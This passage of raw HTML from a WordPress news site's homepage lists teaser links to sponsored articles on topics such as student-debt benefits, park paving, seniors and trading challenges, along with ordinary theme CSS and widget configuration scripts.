            <div class="td-module-thumb"><a href="https://www.diggernews.com/the-latest-job-benefit-helps-employees-pay-off-student-debt/" rel=" bookmark" class="td-image-wrap " title="The Latest Job Benefit Helps Employees Pay Off Student Debt" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20175'%3E%3C/svg%3E" alt="" title="The Latest Job Benefit Helps Employees Pay Off Student Debt" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/FidelityStudentDebt.jpg"  width="288" height="175" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Latest Job Benefit Helps Employees Pay Off Student Debt" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/FidelityStudentDebt.jpg"  width="288" height="175" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/career/" class="td-post-category">Career</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/the-latest-job-benefit-helps-employees-pay-off-student-debt/" rel="bookmark" title="The Latest Job Benefit Helps Employees Pay Off Student Debt">The Latest Job Benefit Helps Employees Pay Off Student Debt</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-06T10:36:14+00:00" >May 6, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/eco-friendly-paving-revives-park-pathways/" rel=" bookmark" class="td-image-wrap " title="Eco-Friendly Paving Revives Park Pathways" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="" title="Eco-Friendly Paving Revives Park Pathways" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/MichelinRecycling-356x220.jpg"  width="356" height="220" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Eco-Friendly Paving Revives Park Pathways" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/MichelinRecycling-356x220.jpg"  width="356" height="220" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/recreation/" class="td-post-category">Recreation</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/eco-friendly-paving-revives-park-pathways/" rel="bookmark" title="Eco-Friendly Paving Revives Park Pathways">Eco-Friendly Paving Revives Park Pathways</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-26T10:30:44+00:00" >May 26, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --></div></div><div class="vc_tta-panel" id="1443167933321-72a3789b-7aaf" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1443167933321-72a3789b-7aaf" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon fa fa-car"></i><span class="vc_tta-title-text">Automotive</span></a></h4></div><div class="vc_tta-panel-body"><div class="td_block_wrap td_block_big_grid_5 tdi_75 td-grid-style-4 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><div id=tdi_75 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/sharing-is-caring-5-simple-ways-to-help-area-seniors/" rel=" bookmark" class="td-image-wrap " title="Sharing is Caring: 5 Simple Ways to Help Area Seniors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="" title="Sharing is Caring: 5 Simple Ways to Help Area Seniors" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/08/SeniorSupport-356x220.jpg"  width="356" height="220" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sharing is Caring: 5 Simple Ways to Help Area Seniors" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/08/SeniorSupport-356x220.jpg"  width="356" height="220" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/tips-and-how-to/" class="td-post-category">Tips and How To</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/sharing-is-caring-5-simple-ways-to-help-area-seniors/" rel="bookmark" title="Sharing is Caring: 5 Simple Ways to Help Area Seniors">Sharing is Caring: 5 Simple Ways to Help Area Seniors</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-19T10:27:17+00:00" >August 19, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/university-students-take-top-honors-at-cme-groups-annual-trading-challenge/" rel=" bookmark" class="td-image-wrap " title="University Students Take Top Honors at CME Group&#8217;s Annual Trading Challenge" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20220'%3E%3C/svg%3E" alt="" title="University Students Take Top Honors at CME Group&#8217;s Annual Trading Challenge" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/04/ChallengeWinner-288x220.jpg"  width="288" height="220" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="University Students Take Top Honors at CME Group&#8217;s Annual Trading Challenge" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/04/ChallengeWinner-288x220.jpg"  width="288" height="220" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/education/" class="td-post-category">Education</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/university-students-take-top-honors-at-cme-groups-annual-trading-challenge/" rel="bookmark" title="University Students Take Top Honors at CME Group&#8217;s Annual Trading Challenge">University Students Take Top Honors at CME Group&#8217;s Annual Trading Challenge</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-18T10:23:32+00:00" >April 18, 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/if-youre-feeling-stressed-and-anxious-research-says-feed-the-birds/" rel=" bookmark" class="td-image-wrap " title="If you&#8217;re feeling stressed and anxious, research says: feed the birds" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20199'%3E%3C/svg%3E" alt="" title="If you&#8217;re feeling stressed and anxious, research says: feed the birds" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/GEMBirdSeed.jpg"  width="288" height="199" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="If you&#8217;re feeling stressed and anxious, research says: feed the birds" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/GEMBirdSeed.jpg"  width="288" height="199" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/community/" class="td-post-category">Community</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/if-youre-feeling-stressed-and-anxious-research-says-feed-the-birds/" rel="bookmark" title="If you&#8217;re feeling stressed and anxious, research says: feed the birds">If you&#8217;re feeling stressed and anxious, research says: feed the birds</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-06T10:35:03+00:00" >May 6, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_77,
                .tdi_77 .tdc-columns{
                    min-height: 0;
                }.tdi_77,
				.tdi_77 .tdc-columns{
				    display: block;
				}.tdi_77 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 > .wpb_wrapper,
				.tdi_79 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_79 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_79 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_11 tdi_80 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_80" >
<style>
.td-theme-wrap .tdi_80 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_80 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_80 .td-subcat-item .td-cur-simple-item {
                color: #66bb6a;
            }

            .td-theme-wrap .tdi_80 .block-title > *,
            .td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #66bb6a;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_80 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_80 .block-title {
                border-color: #66bb6a;
            }

            
            .td-theme-wrap .tdi_80 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_80 .td_quote_on_blocks,
            .td-theme-wrap .tdi_80 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_80 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_80 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_80 .td-instagram-user a {
                color: #66bb6a;
            }

            .td-theme-wrap .tdi_80 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_80 .td-load-more-wrap a:hover {
                background-color: #66bb6a;
                border-color: #66bb6a;
            }

            .td-theme-wrap .tdi_80 .td-read-more a,
            .td-theme-wrap .tdi_80 .td-weather-information:before,
            .td-theme-wrap .tdi_80 .td-weather-week:before,
            .td-theme-wrap .tdi_80 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_80 .td-post-category,
            .td-theme-wrap .tdi_80 .td-post-category:hover {
                background-color: #66bb6a;
            }
</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"custom_title":"Business","header_color":"#66bb6a","category_ids":"34,35,38,78","sort":"random_posts","block_type":"td_block_11","separator":"","custom_url":"","block_template_id":"","m10_tl":"","m10_el":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "2";
block_tdi_80.block_type = "td_block_11";
block_tdi_80.post_count = "5";
block_tdi_80.found_posts = "67";
block_tdi_80.header_color = "#66bb6a";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "14";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Business</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/university-students-compete-for-top-prize-in-global-trading-competition/" rel=" bookmark" class="td-image-wrap " title="University Students Compete for Top Prize in Global Trading Competition" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20141'%3E%3C/svg%3E" alt="" title="University Students Compete for Top Prize in Global Trading Competition" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/08/CMETradingChallenge-218x141.jpg"  width="218" height="141" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="University Students Compete for Top Prize in Global Trading Competition" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/08/CMETradingChallenge-218x141.jpg"  width="218" height="141" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/university-students-compete-for-top-prize-in-global-trading-competition/" rel="bookmark" title="University Students Compete for Top Prize in Global Trading Competition">University Students Compete for Top Prize in Global Trading Competition</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.diggernews.com/category/education/" class="td-post-category">Education</a>                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-19T10:35:52+00:00" >August 19, 2019</time></span>                        <span class="td-module-comments"><a href="https://www.diggernews.com/university-students-compete-for-top-prize-in-global-trading-competition/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    (NewsUSA) - CME Group&#039;s 15th Annual Trading Challenge is kicking off, and university students from all over the world will put their trading skills...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/compassion-forms-cornerstone-of-company-vision/" rel=" bookmark" class="td-image-wrap " title="Compassion Forms Cornerstone of Company Vision" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Compassion Forms Cornerstone of Company Vision" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/MCVision-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Compassion Forms Cornerstone of Company Vision" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/MCVision-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/compassion-forms-cornerstone-of-company-vision/" rel="bookmark" title="Compassion Forms Cornerstone of Company Vision">Compassion Forms Cornerstone of Company Vision</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.diggernews.com/category/career/" class="td-post-category">Career</a>                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-06T10:37:20+00:00" >May 6, 2019</time></span>                        <span class="td-module-comments"><a href="https://www.diggernews.com/compassion-forms-cornerstone-of-company-vision/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    (NewsUSA) - Most companies have a stated corporate vision, but such a vision may be limited to quantitative goals such as hitting financial targets...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/how-many-years-does-it-take-to-become-a-doctor-of-chiropractic/" rel=" bookmark" class="td-image-wrap " title="How Many Years Does it Take to Become a Doctor of Chiropractic?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20111'%3E%3C/svg%3E" alt="" title="How Many Years Does it Take to Become a Doctor of Chiropractic?" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/07/imagena-218x111.gif"  width="218" height="111" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How Many Years Does it Take to Become a Doctor of Chiropractic?" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/07/imagena-218x111.gif"  width="218" height="111" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/how-many-years-does-it-take-to-become-a-doctor-of-chiropractic/" rel="bookmark" title="How Many Years Does it Take to Become a Doctor of Chiropractic?">How Many Years Does it Take to Become a Doctor of Chiropractic?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.diggernews.com/category/education/" class="td-post-category">Education</a>                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-08T21:46:31+00:00" >July 8, 2017</time></span>                        <span class="td-module-comments"><a href="https://www.diggernews.com/how-many-years-does-it-take-to-become-a-doctor-of-chiropractic/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    (NewsUSA) - Did you know it takes seven years of higher education, intensive study, and rigorous training to become a doctor of chiropractic?Yep, it&#039;s...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/food-fuel-and-finance-the-3fs-of-economics/" rel=" bookmark" class="td-image-wrap " title="Food, Fuel, and Finance &#8230; The 3Fs of Economics" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Food, Fuel, and Finance &#8230; The 3Fs of Economics" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/06/3FsofEconomics-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Food, Fuel, and Finance &#8230; The 3Fs of Economics" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/06/3FsofEconomics-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/food-fuel-and-finance-the-3fs-of-economics/" rel="bookmark" title="Food, Fuel, and Finance &#8230; The 3Fs of Economics">Food, Fuel, and Finance &#8230; The 3Fs of Economics</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.diggernews.com/category/education/" class="td-post-category">Education</a>                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-13T21:49:43+00:00" >June 13, 2017</time></span>                        <span class="td-module-comments"><a href="https://www.diggernews.com/food-fuel-and-finance-the-3fs-of-economics/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    (NewsUSA) - Nearly half of U.S. high school students say they do not know how to establish good credit and more than one-fourth believe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/eighty-eight-percent-of-teachers-seek-book-discounts-and-more/" rel=" bookmark" class="td-image-wrap " title="Eighty-Eight Percent of Teachers Seek Book Discounts and More" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Eighty-Eight Percent of Teachers Seek Book Discounts and More" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/07/BNEducators-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Eighty-Eight Percent of Teachers Seek Book Discounts and More" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/07/BNEducators-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/eighty-eight-percent-of-teachers-seek-book-discounts-and-more/" rel="bookmark" title="Eighty-Eight Percent of Teachers Seek Book Discounts and More">Eighty-Eight Percent of Teachers Seek Book Discounts and More</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.diggernews.com/category/education/" class="td-post-category">Education</a>                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-29T10:34:13+00:00" >July 29, 2019</time></span>                        <span class="td-module-comments"><a href="https://www.diggernews.com/eighty-eight-percent-of-teachers-seek-book-discounts-and-more/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    (NewsUSA) - It&#039;s undeniable that teachers are considered to be some of the most significant and respected people in our lives. In fact, about...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_82{
                    vertical-align: baseline;
                }.tdi_82 > .wpb_wrapper,
				.tdi_82 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_82 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_82 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_82 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_1 tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_83" >
<style>
.td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_83 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item {
                color: #e91e63;
            }

            .td-theme-wrap .tdi_83 .block-title > *,
            .td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #e91e63;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_83 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_83 .block-title {
                border-color: #e91e63;
            }

            
            .td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_83 .td_quote_on_blocks,
            .td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_83 .td-instagram-user a {
                color: #e91e63;
            }

            .td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_83 .td-load-more-wrap a:hover {
                background-color: #e91e63;
                border-color: #e91e63;
            }

            .td-theme-wrap .tdi_83 .td-read-more a,
            .td-theme-wrap .tdi_83 .td-weather-information:before,
            .td-theme-wrap .tdi_83 .td-weather-week:before,
            .td-theme-wrap .tdi_83 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,
            .td-theme-wrap .tdi_83 .td-post-category:hover {
                background-color: #e91e63;
            }
</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"custom_title":"Recipes","header_color":"#e91e63","category_ids":"43","sort":"random_posts","limit":"2","ajax_pagination":"next_prev","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 